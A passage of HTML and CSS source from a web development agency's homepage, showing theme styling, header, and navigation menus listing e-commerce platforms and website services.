245)}.header-banner-below .banner-wrap p, .header-banner-below .banner-wrap h1, .header-banner-below .banner-wrap h2, .header-banner-below .banner-wrap h3, .header-banner-below .banner-wrap h4, .header-banner-below .banner-wrap h5, .header-banner-below .banner-wrap h6, .header-banner-below .banner-wrap .h1, .header-banner-below .banner-wrap .h2, .header-banner-below .banner-wrap .h3, .header-banner-below .banner-wrap .h4, .header-banner-below .banner-wrap .h5, .header-banner-below .banner-wrap .h6, .header-banner-below .banner-wrap{color: rgb(48, 48, 48)}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(0, 0, 0)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgb(207, 238, 16)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(0, 0, 0)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(182, 53, 138)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(210, 210, 210)} .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(26, 26, 26)} .product-item .product-grid-overlay{background-color: rgba(0, 0, 0, 0.04)} .product-items .action.towishlist:before, .products.list.items .action.towishlist:before, .table-comparison .action.towishlist:before{color: rgb(255, 255, 255)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg{fill: rgb(255, 255, 255)} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare{background-color: rgb(0, 0, 0)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before{color: rgb(0, 0, 0)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg{fill: rgb(0, 0, 0)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(0, 0, 0); border-right: 2px solid rgb(0, 0, 0); border-top: 2px solid rgb(0, 0, 0);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover{background-color: rgb(207, 238, 16)} .ox-banner-animated-text .ox-banner-animated-container .text{color: rgb(0, 0, 0)} .ox-banner-animated-text .ox-banner-animated-container .animate-me .text{color: rgb(0, 0, 0)} .ox-banner-animated-text .ox-banner-animated-container .text{background-color: rgb(207, 238, 16)} .ox-banner-animated-text .ox-banner-animated-container .text:after{background-color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(29, 29, 29)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 40px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 517px;}@media (max-width: 640px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 380px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article .post-categories a{color: rgb(0, 0, 0)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(207, 238, 16)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{color: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(10, 10, 10, 0) 60%, rgba(0, 0, 0, 0) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(10, 10, 10, 0) 60%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(10, 10, 10, 0) 60%, rgba(0, 0, 0, 0) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(207, 238, 16)} .post-view .blog-post-sticky-info .progress-container{background: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(207, 238, 16)} .post-view .post-categories a{color: rgb(0, 0, 0)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgb(207, 238, 16);} .post-view .block.comments .c-comment .c-post{border-color: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(207, 238, 16)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgb(207, 238, 16);} @media only screen and (max-width: 1024px){.logo__container{padding-left: 0px; padding-right: 0px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 200px; }.logo__container .logo img{ max-width: 200px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(207, 238, 16) }.ox-nav-sections-item-title .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title:after{ background: rgb(207, 238, 16); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title.active:after{ background: rgb(207, 238, 16); }.ox-megamenu-navigation > .level0.active > .level-top, .ox-megamenu-navigation > .level0.has-active > .level-top, .navigation > .level0.active > .level-top, .navigation > .level0.has-active > .level-top, .ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top, .ox-megamenu-navigation > .level0 > .level-top:hover{background-color: rgb(207, 238, 16); }.ox-megamenu-navigation > .level0.active > .level-top, .ox-megamenu-navigation > .level0.has-active > .level-top, .navigation > .level0.active > .level-top, .navigation > .level0.has-active > .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top{color: rgb(0, 0, 0); }.order-links .item a:visited, .order-links .item strong, .order-links .item a,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:visited{color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion .item.title > .switch:after, .tabs-style--minimal .product.data.items.accordion .item.title > .switch:before{background-color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:after, .tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:before{background: rgb(0, 0, 0)}.order-links .item.current strong,.tabs-style--minimal .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,.tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch, .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:focus, .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:hover,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:hover,.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch,.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:visited{color: rgb(0, 0, 0) }.order-links .item.current strong,.product.data.items.accordion > .item.title:not(.disabled) > .switch:focus, .product.data.items.accordion > .item.title:not(.disabled) > .switch:hover, .product.data.items.accordion > .item.title:not(.disabled) > .switch:active, .product.data.items.accordion > .item.title.active > .switch, .product.data.items.accordion > .item.title.active > .switch:focus, .product.data.items.accordion > .item.title.active > .switch:hover {background-color: rgb(32, 32, 32) }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1460px; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 55%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 40%; }.header--layout-4 .logo__container,.logo__container{width: 200px; }.logo__container .logo img{ max-width: 200px; }.sticky-minimized .ox-sticky.sticky.resize .logo__container{overflow: hidden; padding: 0; position: absolute; min-height: 0; max-height: 0; opacity:0; }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > a .a2-menu-stroke span{background-color: rgb(207, 238, 16)!important; }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .ox-megamenu-navigation .category-item > a{letter-spacing:0px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{font-weight:400;}.order-links .item a:visited, .order-links .item strong, .order-links .item a,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:visited,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch{ color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:after,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:before{ background-color: rgb(0, 0, 0) }.order-links .item.current strong,.tabs-style--minimal .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,.tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch,.tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:focus,.tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:hover{ color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:after,.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:before{background: rgb(0, 0, 0)}.tabs-style--minimal .product.data.items > .item.title > .switch:before,.order-links .item.current strong,.product.data.items.accordion > .item.title:not(.disabled) > .switch:active, .product.data.items.accordion > .item.title.active > .switch, .product.data.items.accordion > .item.title.active > .switch:focus, .product.data.items.accordion > .item.title.active > .switch:hover, .product.data.items.accordion > .item.title > .switch:focus, .product.data.items.accordion > .item.title > .switch:hover, .product.data.items.accordion > .item.title:not(.disabled) > .switch:focus, .product.data.items.accordion > .item.title:not(.disabled) > .switch:hover,.product.data.items > .item.title > .switch:after{ background-color: rgb(32, 32, 32) }.post-list.blog-style-classic .post-title {font-size: 40px;}.post-view h1.page-title{font-size: 60px;}} @media (min-width:1025px){ .page-layout-2columns-right .extended-review-button{ display:none!important;}} .product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none;}.ox_quickview_catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview_catalog_product-view .product-options-bottom .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-options-bottom .box-tocart .field.qty{ display:none!important;}#toTop{right: 80px; }</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.frontlinedev.com/static/frontend/FLD/site/en_US/images/loader-2.gif"}}'
        class="custom-gallery-cursor ox-lazy ox-messages-fixed menu-style-5 menu--align-center minicart--style-modern mobile-header--layout-1 footer--layout-3 header--layout-4 contacts-fullwidth categories--fullwidth product-page--fullwidth tabs-style--minimal minicart--show-counter-mobile sticky-simple sticky-minimized quickview-mobile--hide cms-home cms-index-index page-layout-1column-fullwidth" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><div class="page-header header--layout-4&#x20;header__menu--position-1&#x20;header--full-width" data-role="OXsticky" data-mage-init='{"OXsticky":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
			<div class="row">
				<div class="col header__content-wrapper">
											<div class="top-bar flex-row">
	<div class="flex-left modal__left">
		<div class="topline-block"><div class="iti__flag iti__us" style="float: left; margin-right: 5px;margin-top: 5px;"></div>100% Veteran Owned</div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
		<div class="topline-block"><a href="/contact">Need Help? Contact Us</a> 	<style>#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:not(:hover){background: transparent}
#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:hover{color: rgb(207, 238, 16);background: transparent}</style>	<div id="ox_socialicons_1" class="size-tiny athlete2-social-icons-simple">
							<a href="https://www.facebook.com/frontlinedevs/" class="athlete2-social-icon athlete2-icon-facebook" target="_blank"><span>facebook</span></a>
							<a href="https://www.linkedin.com/company/front-line-dev" class="athlete2-social-icon athlete2-icon-linkedin" target="_blank"><span>linkedin</span></a>
			</div>
</div>				
			</div>
</div>										<div class="header__content">
						<div class="logo__container">
								<a
		class="logo"
		href="https://www.frontlinedev.com/"
		title=""
		aria-label="store logo">

	<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;75&#x20;80&quot;&#x20;width&#x3D;&quot;75&quot;&#x20;height&#x3D;&quot;80&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/athlete2/default/Frontlinedev-png-black-accent_small-wide.png" width="75" height="80" title="" alt="" style="max-width: 75px;max-height:80px;" width="75" height="80" />
			<img class="retina lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;75&#x20;80&quot;&#x20;width&#x3D;&quot;75&quot;&#x20;height&#x3D;&quot;80&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/athlete2/default/Frontlinedev-png-black-accent_small-wide_1.png" width="75" height="80" title="" alt="" style="max-width: 75px;max-height:80px;" width="75" height="80" />
					<img class="print-logo" src="https://www.frontlinedev.com/media/athlete2/default/Frontlinedev-png-black-accent_small-wide_2.png"
			 data-ox-image
			 title=""
			 alt=""
			style="max-width: 75px;max-height:80px;"			width="75"			height="80"		/>
		</a>
						</div>
						<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
							<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile"><div class="hamburger-menu-icon-small" aria-label="Menu"><span></span><span></span><span></span></div><span>Navigation</span></div>
							<nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top ox-dropdown--megamenu parent" data-ox-mm-a-h="container-left"><a  href="https://www.frontlinedev.com/e-commerce"  class="level-top" ><span class="name">E-commerce</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="container" data-ox-mm-col="1"><div class="ox-megamenu-block ox-megamenu-block-top"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container std a-center">
	<div class="row justify-content-center">
	    <div class="col-lg-3 a-left">
	        <h6 style="letter-spacing: 4px;font-weight: 600;margin-bottom:7px">Most Popular</h6>
	        <div class="h1 huge-spacing">Platforms</div>
	        <div class="spacer-small"></div>
	        <h6 style="text-transform: initial; line-height: 1.6; margin-bottom:44px; padding-right: 20%;">We build using the most versatile e-commerce softwares in the world.<br>From multi-national global fulfillment services to venture capital start-ups.</h6>
	        <a href="/e-commerce" class="button long h6 primary" title="View All E-Commerce">view all</a>
	    </div>
		<div class="col-6 col-lg">
			<div class="relative" style="margin:20px 0;">
				<a href="/magento-2-commerce-commerce-cloud-open-source" class="no-padding link-clear"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;401&#x20;355&quot;&#x20;width&#x3D;&quot;401&quot;&#x20;height&#x3D;&quot;355&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/services/magento-2-logo.png" width="401" height="355" alt="Magento 2 logo" />  </a>
				
			</div>
			<a class="h6" href="/magento-2-commerce-commerce-cloud-open-source"><span>Magento 2</span></a>
		</div>
		<div class="col-6 col-lg">
			<div class="relative" style="margin:20px 0;">
				<a href="/shopify" class="no-padding link-clear"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;401&#x20;355&quot;&#x20;width&#x3D;&quot;401&quot;&#x20;height&#x3D;&quot;355&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/services/shopify-logo.png" width="401" height="355" alt="Shopify logo" />  </a>
				<span class="ox-vertical-separator"></span>
			</div>
			<a class="h6" href="/shopify"><span>Shopify</span></a>
		</div>
		<div class="col-6 col-lg">
			<div class="relative" style="margin:20px 0;">
				<a href="/shopware" class="no-padding link-clear"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;401&#x20;355&quot;&#x20;width&#x3D;&quot;401&quot;&#x20;height&#x3D;&quot;355&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/services/shopware-logo.png" width="401" height="355" alt="Shopware logo" />  </a>
				<span class="ox-vertical-separator"></span>
			</div>
			<a class="h6" href="/shopware"><span>Shopware</span></a>
		</div>
		<div class="col-6 col-lg">
			<div class="relative" style="margin:20px 0;">
				<a href="/drupal" class="no-padding link-clear"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;401&#x20;355&quot;&#x20;width&#x3D;&quot;401&quot;&#x20;height&#x3D;&quot;355&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/services/drupal-logo.png" width="401" height="355" alt="Drupal logo" />  </a>
				<span class="ox-vertical-separator"></span>
			</div>
			<a class="h6" href="/drupal"><span>Drupal</span></a>
		</div>
		<div class="col-6 col-lg">
			<div class="relative" style="margin:20px 0;">
				<a href="/magento-1-legacy-openmage" class="no-padding link-clear"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;401&#x20;355&quot;&#x20;width&#x3D;&quot;401&quot;&#x20;height&#x3D;&quot;355&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/services/magento-logo.png" width="401" height="355" alt="Magento 1 logo" />  </a>
				<span class="ox-vertical-separator"></span>
			</div>
			<a class="h6" href="/magento-1-legacy-openmage"><span>Magento</span></a>
		</div>
	</div>
</div></div></div><div class="ox-megamenu-block ox-megamenu-block-bottom"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="a-center std content ox-border-top">
<a class="h6" style="font-size:14px" href="/website-services">Website Services</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/extensions-apps-plugins">E-commerce Extensions</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/website-audit-and-report"><em class="hightlighted-text">Free</em> Website Audit & Report</a>&nbsp;&nbsp;
<!--
<a class="h6" style="font-size:14px" href="/extensions/custom-extensions-apps-plugins">Custom Extensions/Apps/Plugins</a>&nbsp;&nbsp;
-->
<!--
<a class="h6" style="font-size:14px" href="/magento-1-magento-2-upgrade">Magento 1 -> Magento 2 Upgrade</a>&nbsp;&nbsp;
-->
</div></div></div></div></li><li  class="level0  category-item level-top big-padding ox-dropdown--megamenu parent" data-ox-mm-a-h="container-left"><a  href="/website-services" data-url="custom"  class="level-top" ><span class="name">Services</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="container" data-ox-mm-col="1"><div class="ox-megamenu-block ox-megamenu-block-top"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container std a-center">
	<div class="row justify-content-center">
	    <div class="col-lg-3 a-left">
	        <h6 style="letter-spacing: 4px;font-weight: 600;margin-bottom:7px">Most Popular</h6>
	        <div class="h1 huge-spacing">Services</div>
	        <div class="spacer-small"></div>
	        <h6 style="text-transform: initial; line-height: 1.6; margin-bottom:44px; padding-right: 20%;">We have you covered from fully responsive website development to advanced e-commerce hosting configurations, data analytics and more.<br>We work with companies ranging from international franchises to local mom & pop shops.</h6>
	        <a href="/website-services" class="button long h6 primary" title="View All Services">view all</a>
	    </div>
		<div class="col-6 col-lg-2">
			<div class="relative" style="margin:20px 0;">
				<a href="/user-experience-ui-ux-responsive-web-design-rwd" class="no-padding link-clear"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;265&#x20;236&quot;&#x20;width&#x3D;&quot;265&quot;&#x20;height&#x3D;&quot;236&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/services/services-design-menu.png" width="265" height="236" alt="User Experience and Responsive Web Design" />  </a>
				
			</div>
			<a class="h6" href="/user-experience-ui-ux-responsive-web-design-rwd"><span>User Experience (UI/UX) +<br> Responsive Web Design (RWD)</span></a>
		</div>
		<div class="col-6 col-lg-2">
			<div class="relative" style="margin:20px 0;">
				<a href="/3rd-party-integrations" class="no-padding link-clear"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;265&#x20;236&quot;&#x20;width&#x3D;&quot;265&quot;&#x20;height&#x3D;&quot;236&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/services/services-seo-menu.png" width="265" height="236" alt="3rd Party Integrations" />  </a>
				<span class="ox-vertical-separator"></span>
			</div>
			<a class="h6" href="/3rd-party-integrations"><span>3rd Party Integrations</span></a>
		</div>
		<div class="col-6 col-lg-2">
			<div class="relative" style="margin:20px 0;">
				<a href="/magento-1-legacy-openmage" class="no-padding link-clear"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;265&#x20;236&quot;&#x20;width&#x3D;&quot;265&quot;&#x20;height&#x3D;&quot;236&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/services/website-maintenance-3-menu.png" width="265" height="236" alt="Website Maintenance And On-Going Support" />  </a>
				<span class="ox-vertical-separator"></span>
			</div>
			<a class="h6" href="/magento-1-legacy-openmage"><span>Website Maintenance And On-Going Support</span></a>
		</div>
		<div class="col-6 col-lg-2">
			<div class="relative" style="margin:20px 0;">
